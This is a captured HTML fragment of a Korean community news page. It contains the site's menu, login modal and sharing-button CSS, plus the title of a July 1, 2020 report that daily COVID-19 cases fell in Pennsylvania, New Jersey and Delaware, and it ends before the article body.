<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7월 1일, 코로나 &#8216;하루 신규 확진자&#8217; PA, NJ, DE 모두 전날보다 줄었다..</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14158" class="post-14158 post type-post status-publish format-standard category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">7월 1일, 코로나 &#8216;하루 신규 확진자&#8217; PA, NJ, DE 모두 전날보다 줄었다..</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T22:25:40-04:00" >07/01/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

